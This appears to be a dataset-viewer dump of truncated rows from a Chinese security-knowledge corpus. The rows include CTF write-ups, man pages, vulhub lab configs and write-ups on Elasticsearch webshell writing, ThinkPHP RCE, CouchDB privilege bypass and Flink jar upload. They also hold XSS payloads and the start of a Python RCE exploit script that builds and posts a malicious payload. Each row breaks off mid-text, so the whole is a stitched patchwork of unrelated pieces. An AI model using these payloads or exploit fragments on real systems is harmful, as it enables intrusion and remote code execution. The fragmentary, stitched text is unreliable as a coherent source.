
text stringlengths 100 9.93M | category stringclasses 11
values |
|---|---|
# Hurry up! Wait!
Category: Reverse Engineering, 100 points
## Description
A binary file was attached.
## Solution
Let's open the file with Ghidra. We can see many function names prefixed with "ada". Most are very short, and one stands out:
```c
void FUN_0010298a(void)
{
ada__calendar__delays__delay_for(1000000000000... | sec-knowleage |
# Faculta Necshevet Identifier v2
Category: Reversing & Binary Exploitation
## Description
> After the failure of the previous version, DuckyDebugDuck created a new version which he says is "quack-proof", and even hid a new flag in it!
A binary file was attached.
## Solution
Let's run the attached file:
```console
root... | sec-knowleage |
'\"
'\" Copyright (c) 1993 The Regents of the University of California.
'\" Copyright (c) 1994-1997 Sun Microsystems, Inc.
'\"
'\" See the file "license.terms" for information on usage and redistribution
'\" of this file, and for a DISCLAIMER OF ALL WARRANTIES.
'\"
'\" RCS: @(#) $Id: global.n,v 1.2 2003/11/24 05:09:59... | sec-knowleage |
# Elasticsearch写入webshell漏洞(WooYun-2015-110216)
参考文章: http://cb.drops.wiki/bugs/wooyun-2015-0110216.html
## 原理
ElasticSearch具有备份数据的功能,用户可以传入一个路径,让其将数据备份到该路径下,且文件名和后缀都可控。
所以,如果同文件系统下还跑着其他服务,如Tomcat、PHP等,我们可以利用ElasticSearch的备份功能写入一个webshell。
和CVE-2015-5531类似,该漏洞和备份仓库有关。在elasticsearch1.5.1以后,其将备份仓库的根路径限制在配置文件的配置项`pat... | sec-knowleage |
ftpcount
===
显示目前已FTP登入的用户人数
## 补充说明
显示目前已ftp登入的用户人数。执行这项指令可得知目前用FTP登入系统的人数以及FTP登入人数的上限。
语法:
```shell
ftpcount
``` | sec-knowleage |
version: '2'
services:
struts2:
image: vulhub/struts2:2.3.34-showcase
volumes:
- ./struts-actionchaining.xml:/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/struts-actionchaining.xml
ports:
- "8080:8080" | sec-knowleage |
# T1218-008-win-基于白名单Odbcconf.exe执行Payload
## 来自ATT&CK的描述
可信数字证书签署的二进制文件在Windows操作系统执行时,可通过数字签名验证保护。Windows安装过程中默认安装的一些微软签名的二进制文件可用来代理执行其它文件。攻击者可能会滥用此技术来执行可能绕过应用白名单机制和系统签名验证的恶意文件。该技术考虑了现有技术中尚未考虑的代理执行方法。
## 测试案例
Odbcconf.exe是允许配置开放数据库连接(ODBC)驱动和数据源名称的Windows工具。攻击者也可能滥用此工具来执行动态链接库,就像带有REGSVR选项的Regsvr32一样。
odbcconf.exe /S... | sec-knowleage |
# JPG
## 文件结构
- JPEG 是有损压缩格式,将像素信息用 JPEG 保存成文件再读取出来,其中某些像素值会有少许变化。在保存时有个质量参数可在 0 至 100 之间选择,参数越大图片就越保真,但图片的体积也就越大。一般情况下选择 70 或 80 就足够了
- JPEG 没有透明度信息
JPG 基本数据结构为两大类型:「段」和经过压缩编码的图像数据。
| 名 称 | 字节数 | 数据 | 说明 |
| ------- | ------ | ---- | ----------------------------------------... | sec-knowleage |
# ThinkPHP5 5.0.22/5.1.29 远程代码执行漏洞
ThinkPHP是一款运用极广的PHP开发框架。其版本5中,由于没有正确处理控制器名,导致在网站没有开启强制路由的情况下(即默认情况下)可以执行任意方法,从而导致远程命令执行漏洞。
参考链接:
- http://www.thinkphp.cn/topic/60400.html
- http://www.thinkphp.cn/topic/60390.html
- https://xz.aliyun.com/t/3570
## 漏洞环境
运行ThinkPHP 5.0.20版本:
```
docker compose up -d
```
环境启动后,访问... | sec-knowleage |
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# ---------------------------------------------------
# Copyright (c) 2013 Pablo Caro. All Rights Reserved.
# Pablo Caro <me@pcaro.es> - http://pcaro.es/
# AES.py
# ---------------------------------------------------
import sys
import os.path
from AES_base import sbox, is... | sec-knowleage |
---
title: WIZ IAM 挑战赛 Writeup
---
<center><h1>WIZ IAM 挑战赛 Writeup</h1></center>
---
最近 WIZ 出了一个云安全相关的 CTF 挑战赛:The Big IAM Challenge,挑战赛地址:[bigiamchallenge.com](https://bigiamchallenge.com/)
自己也尝试做了一下,整个过程还是能学习到很多东西的,下面是我自己答题过程中的一个记录。
<div align=center><img width="700" src="/img/1688698467.png" div align=center/></div... | sec-knowleage |
# hamster-sidejack包描述
Hamster是一种会话劫持工具。它可以伪装成代理服务器,通过将您的cookies替换成从其他人那窃取的会话cookies以使您劫持他们的会话。您可以使用Ferret程序嗅探Cookies同时您还还需要一份它的副本。
[hamster-sidejack Homepage](http://www.erratasec.com/)| [Kali hamster-sidejack Repo](http://git.kali.org/gitweb/?p=packages/hamster-sidejack.git;a=summary)
- **作者**: Robert Graham
- **许可证**... | sec-knowleage |
lsusb
===
显示本机的USB设备列表信息
## 补充说明
**lsusb命令** 用于显示本机的USB设备列表,以及USB设备的详细信息。
lsusb命令是一个学习USB驱动开发,认识USB设备的助手,推荐大家使用,如果您的开发板中或者产品中没有lsusb命令可以自己移植一个,放到文件系统里面。
### 语法
```shell
lsusb(选项)
```
### 选项
```shell
-v:显示USB设备的详细信息;
-s<总线:设备号>仅显示指定的总线和(或)设备号的设备;
-d<厂商:产品>:仅显示指定厂商和产品编号的设备;
-t:以树状结构显示无理USB设备的层次;
-V:显示命令的版本信息。
```
### ... | sec-knowleage |
# The best RSA (crypto 250)
###ENG
[PL](#pl-version)
This was a very badly designed task.
We prepared an expected solver, but we didn't get the flag simply because we assumed this can't be a right solution.
Apparently author thought it's a great idea to prepare a task which requires hours (!) of heavy multithreaded com... | sec-knowleage |
---
title: Bucket ACL 可写
---
<center><h1>Bucket ACL 可写</h1></center>
---
列出目标 Bucket 提示被拒绝
</br>
<img width="1000" src="/img/1650006428.png"></br>
查看目标 Bucket ACL 策略发现是可读的,且策略如下
```bash
aws s3api get-bucket-acl --bucket teamssix
```
</br>
<img width="800" src="/img/1650006456.png"></br>
查询官方文档,内容如下:
</br>
<img width="1... | sec-knowleage |
# Armitage 工具包介绍
Armitage是一款支持脚本的Metasploit红方协同工具,帮助将目标可视化,并进行漏洞推荐,显示框架中可用的的高级后渗透功能。
例如在一次Metasploit的使用中,你的团队将会:
- 共用一个会话。
- 分享目标主机,获取数据,并下载文件。
- 通过一个共享的事件日志来交流。
- 运行程序自动化执行红方任务 。
Armitage是红方行动的效力放大器。
软件来源:http://www.fastandeasyhacking.com/manual#0
[Armitage主页](http://www.fastandeasyhacking.com/)|[Kali Armitage R... | sec-knowleage |
# Apache Flink未授权访问漏洞
## 漏洞描述
Apache Flink Dashboard默认没有用户权限认证,攻击者可以通过未授权的Flink Dashboard控制台直接上传木马jar包,可远程执行任意系统命令获取服务器权限。
## 环境搭建
测试版本:flink-1.15.1
修改`flink-1.15.1/confflink-conf.yaml`,将8081端口开启。

启动flink
```
start-cluster.sh
```
## 漏洞利用
访问we... | sec-knowleage |
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.29.
.TH TEXINDEX "1" "June 2003" "texindex 4.6" "User Commands"
.SH NAME
texindex \- 对 Texinfo 索引文件排序
.SH "SYNOPSIS 总览"
.B texindex
[\fIOPTION\fR]... \fIFILE\fR...
.SH "DESCRIPTION 描述"
为每个 Tex 输出文件 FILE 产生一个已排序的索引。通常对于文档 `foo.texi',可以简单地指定 FILE... 为 `foo.??'。... | sec-knowleage |
<div dir="rtl">
<h1>חידת אמ"ן - פסח התשפ"א</h1>
<p>
לרגל חג הפסח פרסם אגף המודיעין חידה קצרה. נראה כאן את הפתרון שלה.
</p>
<h2>חלק ראשון</h2>
<h3>תיאור</h3>
<p>
ביקשנו ממיטב המוחות של אמ"ן לאתגר אותנו עם חידה מורכבת לכבוד הפסח. עברתם את כל השלבים? קיבלתם את המידע והצלחתם לפתור? כנראה שאתם כבר יודעים לאיזה מייל לשלוח לנ... | sec-knowleage |
# 社交媒体情报搜集实战
本篇是对[TryHackMe:KaffeeSec-SoMeSINT](https://www.secjuice.com/try-hack-me-kaffeesec-somesint/)的学习笔记。该文主要提供了一个完整的,通过社交媒体数据进行情报搜集、分析和取证的实例。
## 目标
> 1. Investigate and analyze the person of interest to uncover facts and information.
> 2. Learn to use OSINT tools and techniques such as Google Dorking, website ar... | sec-knowleage |
import gmpy2
import re
from Crypto.Cipher import AES
from MTRecover import MT19937Recover
from crypto_commons.generic import factor, long_to_bytes, chunk, bytes_to_long
from crypto_commons.netcat.netcat_commons import nc, receive_until_match, send
from crypto_commons.oracle.lsb_oracle import lsb_oracle_from_bits
de... | sec-knowleage |
# Writeup DefCamp CTF Finals 2015

# Spis treści:
* [web 200](web200)
* [crypto 100 (Morse c'est)](crypto100)
* [crypto 300](crypto300)
* [crypto 400](crypto400)
* [reverse 200 (Time is not your friend)](re_200_time_is_not_your_friend)
* [reverse 300 (Try harder)](re_300_tryharder)
### ENG... | sec-knowleage |
'\" t
.TH "DAEMON" "7" "" "systemd 231" "daemon"
.\" -----------------------------------------------------------------
.\" * Define some portability stuff
.\" -----------------------------------------------------------------
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.\" http://bugs.debian.or... | sec-knowleage |
.\" 版权所有(c) 1997 Martin Schulze (joey@infodrom.north.de)
.\" 中文版版权所有 riser,www.linuxforum.net 2000
.\"
.\" 这是免费的文档;
.\" 你可以遵照自由软件基金会出版的 GNU 通用出版许可版本 2
.\" 或者更高版本的条例来重新发布和/或修改它.
.\"
.\" GNU通用出版许可中涉及到的"目标代码 (object code) "和" 可执行程序
.\" (executables)"可解释为任意文档格式化的输出或者排版系统,
.\" 包括中间的和已输出的结果.
.\"
.\" 该文档的发布寄望于能够实用,但并不做任何担保;
... | sec-knowleage |
# Couchdb 垂直权限绕过漏洞(CVE-2017-12635)
Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库"。它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库。应用广泛,如BBC用在其动态内容展示平台,Credit Suisse用在其内部的商品部门的市场框架,Meebo,用在其社交平台(web和应用程序)。
在2017年11月15日,CVE-2017-12635和CVE-2017-12636披露,CVE-2017-12635是由于Erlang和JavaScript对JSON解析方式的不同,导致语句执行产... | sec-knowleage |
# 签名
---
## 数字签名结构
```c++
typedef struct _WIN_CERTIFICATE {
DWORD dwLength;
WORD wRevision;
WORD wCertificateType; // WIN_CERT_TYPE_xxx
BYTE bCertificate[ANYSIZE_ARRAY];
} WIN_CERTIFICATE, *LPWIN_CERTIFICATE;
```
* dwLength: 此结构体的长度。
* wRevision : 在 bCertificate 里面保护的证书的版本号,... | sec-knowleage |
from django.contrib import admin
from .models import Collection, Collection2
# Register your models here.
admin.site.register(Collection)
admin.site.register(Collection2) | sec-knowleage |
# BugDB v2 - FLAG0
## 0x00 Overview
Pretty much same as [BugDB v1][1]. There is only a tiny difference on mutate the data.
## 0x01 Take a Tour
### allUsers
Users no longer have their bugs.
```graphql
query{
allUsers {
edges {
node {
id
username
}
}
}
}
```

{ for (ssize_t r = 0; n -= ... | sec-knowleage |
# 文件
---
## Content-Type
Content-Type(内容类型),一般是指网页中存在的 Content-Type,用于定义网络文件的类型和网页的编码,决定浏览器将以什么形式、什么编码读取这个文件,这就是经常看到一些 PHP 网页点击的结果却是下载一个文件或一张图片的原因。
Content-Type 标头告诉客户端实际返回的内容的内容类型。
语法格式:
```
Content-Type: text/html; charset=utf-8
Content-Type: multipart/form-data; boundary=something
```
**HTTP content-type 对照表**
| 文件扩... | sec-knowleage |
# Ad
Category: Ad
## Description
> We interrupt this program for a commercial break
>
> https://www.youtube.com/watch?v=QzFuwljOj8Y
## Solution
The attached YouTube video is a promotional video about the CTF.
However, at 00:17, you can spot a long string flashing for a split second:

Apparently this... | sec-knowleage |
# Change Self
内核会通过进程的 `task_struct` 结构体中的 cred 指针来索引 cred 结构体,然后根据 cred 的内容来判断一个进程拥有的权限,如果 cred 结构体成员中的 uid-fsgid 都为 0,那一般就会认为进程具有 root 权限。
```c
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAG... | sec-knowleage |
---
title: Bash
date: 2020-11-25 18:28:43
background: bg-[#3e4548]
tags:
- shell
- sh
- echo
- script
- linux
categories:
- Programming
intro: This is a quick reference cheat sheet to getting started with linux bash shell scripting.
plugins:
- copyCode
---
Getting Started
---------------
###... | sec-knowleage |
# High School Project
Category: Web Exploitation
## Description
> Here's my high school project, an online forum. It's so good that people actually use it. You can join, too. Since I'm the admin, I can also post secret stuff that only I can read. How cool is that!
## Solution
Visiting the attached website, we arrive to... | sec-knowleage |
# XSS with Relative Path Overwrite - IE 8/9 and lower
You need these 3 components
```javascript
1) stored XSS that allows CSS injection. : {}*{xss:expression(open(alert(1)))}
2) URL Rewriting.
3) Relative addressing to CSS style sheet : ../style.css
```
A little example
```html
http://url.example.com/index.php/[RELATIV... | sec-knowleage |
unarj
===
解压缩由arj命令创建的压缩包
## 补充说明
**unarj命令** 用来解压缩由arj命令创建的压缩包。
### 语法
```shell
unarj(选项)(参数)
```
### 选项
```shell
e:解压缩.arj文件;
l:显示压缩文件内所包含的文件;
t:检查压缩文件是否正确;
x:解压缩时保留原有的路径。
```
### 参数
.arj压缩包:指定要解压缩的.arj压缩包。 | sec-knowleage |
# Android 应用运行机制简述
本部分主要关注 Android 中 Java 层代码与 Native 层代码的基本运行原理。
一般而言,在启动一个 App 时,Android 会首先执行 Application 类(AndroidManifest.xml 文件中注明)的创建工作,然后再开始执行 Main Activity,继而根据各种各样的逻辑执行相关代码。
注:本部分的内容可能存在以下问题
- 简略
- 理解不到位
如果发现可以补充的地方,欢迎随时及时补充。当然,本部分内容也会随着时间不断更新。 | sec-knowleage |
# Plaid CTF 2017
Team: nazywam, ppr, psrok1, c7f.m0d3, cr019283, shalom
## Table of contents
* [Logarithms are hard (misc)](logarithms)
* [Multicast (crypto)](multicast)
* [BB-8 (crypto)](bb8)
* [SHA-4 (web/crypto)](sha4)
* [Pykemon (web)](pykemon) | sec-knowleage |
## Catch Me if You Can (Forensics, 100points)
tl;dr concact even and odd data packets and read the flag from the table
Download [usb.pcap](usb.pcap), load it into wireshark. There is some data being sent(I don't know what is actually going on, you can tell me, I'd love to find out :).
`Leftover Captue Data` hold the r... | sec-knowleage |
# T1548-001-linux-Setuid and Setgid
## 来自ATT&CK的描述
攻击者可以使用setuid或setgid位执行shell转义或利用应用程序中的漏洞来获取在不同用户上下文中运行的代码。在Linux或macOS上,当为应用程序设置了setuid或setgid位时,该应用程序将分别以拥有用户或组的特权运行。通常,应用程序是在当前用户的上下文中运行的,而不管哪个用户或组拥有该应用程序。但是,在某些情况下,需要在提升权限的上下文中执行程序才能正常运行,但运行它们的用户不需要提升权限。
任何用户都可以为自己的应用程序设置setuid或setgid标志,而不必在sudoers文件中创建条目(必须由root用户... | sec-knowleage |
killall
===
使用进程的名称来杀死一组进程
## 补充说明
**killall命令** 使用进程的名称来杀死进程,使用此指令可以杀死一组同名进程。我们可以使用kill命令杀死指定进程PID的进程,如果要找到我们需要杀死的进程,我们还需要在之前使用ps等命令再配合grep来查找进程,而killall把这两个过程合二为一,是一个很好用的命令。
### 语法
```shell
killall(选项)(参数)
```
### 选项
```shell
-e:对长名称进行精确匹配;
-l:忽略大小写的不同;
-p:杀死进程所属的进程组;
-i:交互式杀死进程,杀死进程前需要进行确认;
-l:打印所有已知信号列表;
-q:如果没有进... | sec-knowleage |
### HTTPS相关介绍
`HTTPs = HTTP + SSL / TLS`.服务端和客户端的信息传输都会通过TLS进行加密,所以传输的数据都是加密后的数据
- [wireshark分析HTTPs](http://www.freebuf.com/articles/system/37900.html)
### HTTPS相关例题
> 题目:hack-dat-kiwi-ctf-2015:ssl-sniff-2
打开流量包发现是 `SSL` 加密过的数据,导入题目提供的`server.key.insecure`,即可解密
```xml
GET /key.html HTTP/1.1
Host: localhost
HTTP/1.1 20... | sec-knowleage |
# Ethereum Opcodes
Ethereum 中的 opcodes 有 142 种,部分常见的 opcodes 如下所示:
| Uint8 | Mnomonic | Stack Input | Stack Output | Expression |
| :---: | :------: | :--------------------: | :----------: | :----------------------------------: |
| 00 | STOP | - | - ... | sec-knowleage |
# XSS in Angular and AngularJS
## Client Side Template Injection
The following payloads are based on Client Side Template Injection.
### Stored/Reflected XSS - Simple alert in AngularJS
> AngularJS as of version 1.6 have removed the sandbox altogether
AngularJS 1.6+ by [Mario Heiderich](https://twitter.com/cure53berlin... | sec-knowleage |
# CAN opener, CAN, 150pts
> Our operatives have recovered a DeLorean in the ruins of an old mid-west US town. It appears to be locked, but we have successfully accessed its internal communications channels. According to the little data we have, the DeLorean internally uses an archaic technology called CAN bus. We need ... | sec-knowleage |
version: '2'
services:
web:
image: vulhub/phpmyadmin:4.8.1
volumes:
- ./config.inc.php:/var/www/html/config.inc.php
ports:
- "8080:80"
depends_on:
- mysql
mysql:
image: mysql:5.5
environment:
- MYSQL_RANDOM_ROOT_PASSWORD=yes
- MYSQL_DATABASE=test
- MYSQL_USER=test
- MYSQ... | sec-knowleage |
# Postbook - FLAG2
## 0x00 New Post

There is a hidden value shows **user_id = 2**.
Change it to 1 which may post as other people.

## 0x01 FLAG
 | sec-knowleage |
# PwnLab:init
下载地址:
```
https://download.vulnhub.com/pwnlab/pwnlab_init.ova
```
## 实战操作
靶场IP地址:`192.168.0.27`。
扫描靶场端口信息
```
┌──(root💀kali)-[~/Desktop]
└─# nmap -sV -p1-65535 192.168.0.27 ... | sec-knowleage |
import sys
import re
import requests
target = sys.argv[1]
command = sys.argv[2]
session = requests.session()
CSRF_PATTERN = re.compile(rb'csrf-token" content="(.*?)" />')
def get_payload(command):
rce_payload = b'\x41\x54\x26\x54\x46\x4f\x52\x4d'
rce_payload += (len(command) + 0x55).to_bytes(length=4, byteor... | sec-knowleage |
#!/usr/bin/python3
s = []
p = 0
def init():
global s,p
s = [i for i in range(0,64)]
p = 0
return
def randgen():
global s,p
a = 3
b = 13
c = 37
s0 = s[p]
p = (p + 1) & 63
s1 = s[p]
res = (s0 + s1) & ((1<<64)-1)
s1 ^= (s1 << a) & ((1<<64)-1)
s[p] = (s1 ^ s0 ^ (s1 >> b) ^ (s0 >> c)) & ((1<<... | sec-knowleage |
# ForceCoin
Category: PWN, 150 points
## Description
> Following ARM's success, I went ahead and designed my own RISC assembly language.
>
> I wrote a simulator, so you'll be able to run your own programs and enjoy the (very) reduced instruction set!
>
> Of course, with such minimal implementation, reading the flag i... | sec-knowleage |
.TH VIMTUTOR 1 "1998 December 28"
.SH NAME
vimtutor \- Vim 教程
.SH "总览 (SYNOPSIS)"
.br
.B vimtutor
.SH "描述 (DESCRIPTION)"
.B Vimtutor
打开
.B Vim
教程。 它首先 考备 文件, 这样 就可以 在 不改变 原文件 的
情况下 修改 当前文件。
.PP
.B Vimtutor
对 那些 想 学习 一些 基本的
.B Vim
命令 的人 是 很有用的。
.PP
这个 命令 没有 任何选项 或 参数。
.B Vim
总是 以 Vi 蒹容模式 打开的。
.SH "文件 (FILES)"
.TP 15
/us... | sec-knowleage |
# asm4
Reverse Engineering, 400 points
## Description:
> What will asm4("picoCTF_75806") return? Submit the flag as a hexadecimal value (starting with '0x'). NOTE: Your submission for this question will NOT be in the normal flag format.
```assembly
asm4:
<+0>: push ebp
<+1>: mov ebp,esp
<+3>: push ebx
<+4>: ... | sec-knowleage |
'\"
'\" Copyright (c) 1993 The Regents of the University of California.
'\" Copyright (c) 1994-1996 Sun Microsystems, Inc.
'\" Copyright (c) 1999 Scriptics Corporation
'\"
'\" See the file "license.terms" for information on usage and redistribution
'\" of this file, and for a DISCLAIMER OF ALL WARRANTIES.
'\"
'\" RCS:... | sec-knowleage |
---
title: DNSRecon
categories: Information Gathering
tags: [kali linux,dnsrecon,information gathering,recon,dns]
date: 2016-10-21 06:00:00
---
0x00 DNSRecon介绍
-------------
DNSRecon提供一下功能:
```plain
检查域传送的所有NS记录
枚举给定域的一般DNS记录(MX,SOA,NS,A,AAAA,SPF和TXT)
执行常见的SRV记录枚举,顶级域名(TLD)扩展
支持通配符
蛮力穷举给定一个域和一个域名列表子域和主机A记录和AAAA记录
对给定的I... | sec-knowleage |
Various writeups for the [2020 AppSec-IL CTF](https://appsecil2020.ctf.today/) ([CTFTime Link](https://ctftime.org/event/1152)).
Participated as part of the [JCTF team](https://jctf.team/), which came in first!
 | sec-knowleage |
uname
===
打印系统信息。
## 概要
```shell
uname [OPTION]...
```
## 主要用途
- 打印机器和操作系统的信息。
- 当没有选项时,默认启用 `-s` 选项。
- 如果给出多个选项或 `-a` 选项时,输出信息按以下字段排序:内核名称 主机名称 内核release 内核版本
机器名称 处理器 硬件平台 操作系统。
## 选项
```shell
-a, --all 按顺序打印全部信息,如果 -p 和 -i 的信息是未知,那么省略。
-s, --kernel-name 打印内核名称。
-n, --nodename 打... | sec-knowleage |
### 取证隐写前置技术
大部分的 CTF 比赛中,取证及隐写两者密不可分,两者所需要的知识也相辅相成,所以这里也将对两者一起介绍。
任何要求检查一个静态数据文件从而获取隐藏信息的都可以被认为是隐写取证题(除非单纯地是密码学的知识),一些低分的隐写取证又常常与古典密码学结合在一起,而高分的题目则通常用与一些较为复杂的现代密码学知识结合在一起,很好地体现了 Misc 题的特点。
### 取证隐写前置技术前置技能
- 了解常见的编码
能够对文件中出现的一些编码进行解码,并且对一些特殊的编码(Base64、十六进制、二进制等)有一定的敏感度,对其进行转换并得到最终的 flag。
- 能够利用脚本语言(Python 等)去操... | sec-knowleage |
# XML 学习笔记
---
## 概述
XML 用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML 文档结构包括 XML 声明、DTD 文档类型定义(可选)、文档元素。
XML 无所不在.
```xml
<!-- XML声明 -->
<?xml version="1.0" encoding="UTF-8"?>
<!-- 文档类型定义 -->
<!DOCTYPE note[
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#... | sec-knowleage |
# ACID: SERVER
> https://download.vulnhub.com/acid/Acid.rar
靶场IP:`192.168.32.205`
扫描对外端口服务
```
┌──(root💀kali)-[/tmp]
└─# nmap -p 1-65535 -sV 192.168.32.205 ... | sec-knowleage |
package org.vulhub.xstreamsample;
import com.thoughtworks.xstream.XStream;
import org.springframework.web.bind.annotation.*;
@RestController
public class HelloController {
@GetMapping(value = "/")
public String hello()
{
return "hello, input your information please.";
}
@PostMapping(valu... | sec-knowleage |
version: '2'
services:
saltstack:
image: vulhub/saltstack:2019.2.3
ports:
- "8000:8000"
- "4505:4505"
- "4506:4506"
- "2222:22" | sec-knowleage |
# Status page
10 Points
## Solution
We get a page titled "Find the flag on the server" which is displaying some usage stats:
```
MemTotal: 32891152 kB
MemFree: 5626532 kB
MemAvailable: 27921752 kB
```
It's possible to click a "refresh" button to refresh the stats. Clicking the button triggers a request to `refresh.ajax... | sec-knowleage |
version: '2'
services:
flink:
image: vulhub/flink:1.11.2
command: jobmanager
ports:
- "8081:8081"
- "6123:6123" | sec-knowleage |
### 手动查找 IAT 并使用 ImportREC 重建
示例程序可以从此链接下载: [manually_fix_iat.zip](https://github.com/ctf-wiki/ctf-challenges/blob/master/reverse/unpack/example/manually_fix_iat.zip)
我们常用的`ImportREC`脱壳是使用的软件自带的`IAT auto search`, 但是如果我们要手动查找`IAT`的地址并`dump`出来, 又该怎么操作呢?
首先使用ESP定律, 可以很快地跳转到`OEP: 00401110`.
我们右键点击, 选择`查找->所有模块间的调用`
显示出调用的函... | sec-knowleage |
<p align="center">
<a href="https://github.com/trimstray/test-your-sysadmin-skills">
<img src="https://github.com/trimstray/test-your-sysadmin-skills/blob/master/static/img/sysadmin_preview.png" alt="Master">
</a>
</p>
<br>
<p align="center">:star:</p>
<p align="center">"<i>A great Admin doesn't need to know ev... | sec-knowleage |
cupsenable
===
启动指定的打印机
## 补充说明
**cupsenable命令** 用于启动指定的打印机。
### 语法
```shell
cupsenable(选项)(参数)
```
### 选项
```shell
-E:当连接到服务器时强制使用加密;
-U:指定连接服务器时使用的用户名;
-u:指定打印任务所属的用户;
-h:指定连接的服务器名和端口号;
```
### 参数
目标:指定目标打印机。 | sec-knowleage |
'\" t
.TH "OS\-RELEASE" "5" "" "systemd 231" "os-release"
.\" -----------------------------------------------------------------
.\" * Define some portability stuff
.\" -----------------------------------------------------------------
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.\" http://bugs.... | sec-knowleage |
# Race of a lifetime, Misc, 100pts
> You are participating in a race around the world. The prize would be a personalized flag, together with a brand new car. Who wouldn't want that? You are given some locations during this race, and you need to get there as quick as possible. The race organisation is monitoring your mo... | sec-knowleage |
### MD5基本描述
MD5的输入输出如下
- 输入:任意长的消息,512比特长的分组。
- 输出:128比特的消息摘要。
关于详细的介绍,请自行搜索。
此外,有时候我们获得到的md5是16位的,其实那16位是32位md5的长度,是从32位md5值来的。是将32位md5去掉前八位,去掉后八位得到的。
一般来说,我们可以通过函数的初始化来判断是不是MD5函数。一般来说,如果一个函数有如下四个初始化的变量,可以猜测该函数为MD5函数,因为这是MD5函数的初始化IV。
```
0x67452301,0xEFCDAB89,0x98BADCFE,0x10325476
```
### MD5破解
目前可以说md5已经基本被攻破了,一般的MD5... | sec-knowleage |
# 代码安全指南
面向开发人员梳理的代码安全指南,旨在梳理API层面的风险点并提供详实可行的安全编码方案。
## 理念
基于DevSecOps理念,我们希望用开发者更易懂的方式阐述安全编码方案,引导从源头规避漏洞。
## 索引
| 规范 | 最后修订日期 |
| ------------------ | ------------ |
| [C/C++安全指南](./C,C++安全指南.md) | 2021-05-18 |
| [JavaScript安全指南](./JavaScript安全指南.md#1) | 2021-05-18 |
| [Node安全指南](./JavaScript安全... | sec-knowleage |
.\" Copyright (c) 1983, 1991 The Regents of the University of California.
.\" All rights reserved.
.\"
.\" Redistribution and use in source and binary forms, with or without
.\" modification, are permitted provided that the following conditions
.\" are met:
.\" 1. Redistributions of source code must retain the above co... | sec-knowleage |
# THC-IPV6软件包描述
一套完整的工具,可以攻击IPV6和ICMP6固有的协议弱点,并且包含一个易于使用的数据包生产库。
资料来源:https://www.thc.org/thc-ipv6/
[THC-IPV6主页](https://www.thc.org/thc-ipv6/) | [Kali THC-IPV6资源](http://git.kali.org/gitweb/?p=packages/thc-ipv6.git;a=summary)
- 作者:The Hacker’s Choice
- 许可证:AGPLv3
## THC-IPV6包含的工具
### 6to4test.sh - 测试IPv4目标是否有激活的动态6to4... | sec-knowleage |
dpkg
===
Debian Linux系统上安装、创建和管理软件包
## 补充说明
**dpkg命令** 是Debian Linux系统用来安装、创建和管理软件包的实用工具。
### 语法
```shell
dpkg(选项)(参数)
```
### 选项
```shell
-i:安装软件包;
-r:删除软件包;
-P:删除软件包的同时删除其配置文件;
-L:显示于软件包关联的文件;
-l:显示已安装软件包列表;
--unpack:解开软件包;
-c:显示软件包内文件列表;
--confiugre:配置软件包。
```
### 参数
Deb软件包:指定要操作的.deb软件包。
### 实例
```shell
dpkg -i... | sec-knowleage |
# 单表代换加密
## 通用特点
在单表替换加密中,所有的加密方式几乎都有一个共性,那就是明密文一一对应。所以说,一般有以下两种方式来进行破解
- 在密钥空间较小的情况下,采用暴力破解方式
- 在密文长度足够长的时候,使用词频分析,http://quipqiup.com/
当密钥空间足够大,而密文长度足够短的情况下,破解较为困难。
## 凯撒密码
### 原理
凯撒密码(Caesar)加密时会将明文中的 **每个字母** 都按照其在字母表中的顺序向后(或向前)移动固定数目(**循环移动**)作为密文。例如,当偏移量是左移 3 的时候(解密时的密钥就是 3):
```
明文字母表:ABCDEFGHIJKLMNOPQRSTUVWXYZ
... | sec-knowleage |
# Writeup - noxCTF - The Name Calculator ("Pwn" Category)
## Instructions:
You can calculate almost everything, why not calculate names?
nc chal.noxale.com 5678
*[A binary file was attached as well]*
## Solution:
We connect to the supplied address and receive the following output:
```console
$ nc chal.noxale.com 5678
W... | sec-knowleage |
# API开发
---
## 构建 RESTful API 与单元测试
回顾在入门案例中使用的 @Controller、@RestController、@RequestMapping 注解。
- @Controller:修饰 class,用来创建处理 http 请求的对象
- @RestController:Spring4 之后加入的注解,原来在 @Controller 中返回 json 需要 @ResponseBody 来配合,如果直接用 @RestController 替代 @Controller 就不需要再配置 @ResponseBody,默认返回 json 格式
- @RequestMapping:配置 url 映射。现在更... | sec-knowleage |
# 计算机网络
- [概述](计算机网络%20-%20概述.md)
- [物理层](计算机网络%20-%20物理层.md)
- [链路层](计算机网络%20-%20链路层.md)
- [网络层](计算机网络%20-%20网络层.md)
- [传输层](计算机网络%20-%20传输层.md)
- [应用层](计算机网络%20-%20应用层.md)
## 参考链接
- 计算机网络, 谢希仁
- JamesF.Kurose, KeithW.Ross, 库罗斯, 等. 计算机网络: 自顶向下方法 [M]. 机械工业出版社, 2014.
- W.RichardStevens. TCP/IP 详解. 卷 1, 协议 [M]. 机械工业出版社, ... | sec-knowleage |
# Hummel (misc, 100p, 56 solved)
In the challenge we get a [video](challenge.mp4) with farting unicorn.
It's easy to notice that there are short and long farts, and that there are some spaces in between.
The first observation could mean some binary encoding, but the second observation suggest something like Morse code,... | sec-knowleage |
# H4CK1NG G00GL3
Writeups for the [H4CK1NG G00GL3 CTF](https://h4ck1ng.google/).
The CTF was accompanied by a series of [videos](https://www.youtube.com/playlist?list=PL590L5WQmH8dsxxz7ooJAgmijwOz0lh2H) (or vice versa 🙂).

 | sec-knowleage |
import java.rmi.Naming;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;
import java.util.List;
public class RemoteRMIServer {
